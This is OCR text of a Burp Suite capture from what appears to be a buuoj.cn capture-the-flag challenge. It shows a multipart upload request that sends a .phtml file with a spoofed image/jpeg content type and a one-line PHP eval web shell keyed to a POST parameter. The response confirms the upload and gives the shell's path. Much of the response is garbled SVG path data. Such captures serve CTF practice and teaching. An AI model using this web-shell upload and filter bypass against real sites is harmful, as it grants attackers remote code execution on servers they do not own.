 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: b4ebe583-946e-432b-a32d-9804074cd1af.node5.buuoj.cn:81
3 Content-Length : 336
4 Cache-Control : max-age=0
5 Origin: http://b4ebe583-946e-432b-a32d-9804074cd1af.node5.buuoj.cn:81
6 Content-Type : multipart/form-data; boundary=----WebKitFormBoundary8TPjqBxiV56sAsz8
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer : http://b4ebe583-946e-432b-a32d-9804074cd1af.node5.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundary8TPjqBxiV56sAsz8
16 Content-Disposition : form-data ; name="upload_file "; filename="test.phtml "
17 Content-Type : image/jpeg
18
19 <script><?php @eval($_POST['jly']);?></script>
20 ------WebKitFormBoundary8TPjqBxiV56sAsz8
21 Content-Disposition : form-data ; name="submit "
22
23 upload
24 ------WebKitFormBoundary8TPjqBxiV56sAsz8--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
24c-1.653-1.146-3.304-2.295-4.958-3.439
92
c-0.204-0.143-0.413-0.278-0.636-0.376c-0.814-0.355-1.507,0.114-1.61,1.08
9C48.567,49.361,48.733,49.747,49.028,49.956z
93
M69.706,69.17c1.593-1.068,3.174-2.148,4.762-3.23c0.433-0.293,0.533-0.718
,0.451-1.198c-0.075-0.439-0.348-0.77-0.781-0.783
94
c-0.331-0.012-0.712,0.114-0.997,0.293c-0.946,0.599-1.859,1.252-2.787,1.8
78c-0.884,0.597-1.77,0.554-2.615-0.106
95
c-0.926-0.729-1.854-1.457-2.781-2.18c-0.52-0.405-1.094-0.403-1.619,0.008
c-0.927,0.722-1.851,1.449-2.779,2.176
96
c-0.841,0.661-1.728,0.694-2.615,0.096c-0.913-0.617-1.818-1.245-2.732-1.8
57c-0.725-0.484-1.3-0.452-1.658,0.066
97
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.06,4.521,3.081c
0.596,0.396,1.035,0.381,1.624-0.062
98
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0.569,2.355,0.003
c0.96,0.716,1.895,1.462,2.854,2.174
99
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.511,69.304,69.706,
69.17z "/>
100 </g>
101 </svg>
102 <div class="light ">
<span class="glow">
103 <form enctype="multipart/form-data " method="post" onsubmit="return
checkFile() ">
104 □□□□□□□□□□
105 <input class="input_file " type="file" name="upload_file "/>
106 <input class="button " type="submit " name="submit " value="upload "/>
107 </form>
108 </span>
<span class="flare ">
</span>
<div>
109 </div>
110 </div>
111 <div style="color:#F00 ">
Upload Success! Look here~ ./uplo4d/963ccdd33a9246c3e35434d1f3a17969.phtml
</div>
</body>
112 </html>
Search...
0 matches